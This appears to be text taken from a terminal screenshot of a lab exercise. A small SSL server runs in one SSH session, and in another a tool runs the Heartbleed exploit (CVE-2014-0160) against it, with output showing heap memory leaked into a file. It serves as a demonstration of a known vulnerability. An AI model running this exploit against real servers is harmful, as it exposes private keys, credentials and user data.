 ssh 12181879@165.246.38.151 ⌥⌘1
-bash-4.2$ ./serv
Connection from 9726f6a5, port 71cd
Start SSL Protocol in server
ssl3_accept begins
SSL connection using AES256-GCM-SHA384
Client does not have certificate.
-bash-4.2$
ssh 12181879@165.246.38.151 ⌥⌘2
-bash-4.2$ ./hb -s 165.246.38.151 -p 12500 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12500/tcp
[ connected to 165.246.38.151 12500/tcp
ssl3_connect begins
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.